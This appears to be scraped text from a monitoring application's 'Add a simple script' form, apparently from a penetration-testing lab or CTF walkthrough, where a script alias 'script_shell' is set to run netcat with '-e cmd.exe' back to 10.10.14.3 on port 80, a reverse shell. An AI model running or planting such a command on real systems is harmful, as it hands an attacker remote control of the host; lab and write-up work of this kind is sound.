 / Templates / Add a simple script
Alias script_shell
This will identify the command
Script C:\Temp\nc64.exe -e cmd.exe 10.10.14.3 80
The name of the script
Arguments
Command line arguments for the script use $ARG1$ to specify arguments
Cancel Save